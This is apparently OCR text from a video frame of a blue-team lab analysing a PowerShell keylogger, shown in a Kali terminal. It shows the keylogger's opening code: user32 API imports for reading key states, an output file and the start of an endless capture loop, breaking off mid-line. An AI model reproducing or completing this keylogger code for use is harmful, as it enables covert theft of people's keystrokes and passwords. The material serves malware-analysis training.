 LIKE SUBSCRIBE SAY HI IN COMMENTS
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/PowerShell_Analysis_Keylogger
File Actions Edit View Help
THE HACKER MAN
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapType);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpke
ystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags);
'@
# load signatures and make members available
$API = Add-Type -MemberDefinition $signatures -Name 'Win32' -Namespace API
-PassThru
# create output file
$null = New-Item -Path $Path -ItemType File -Force
try
{
# create endless loop. When user presses CTRL+C, finally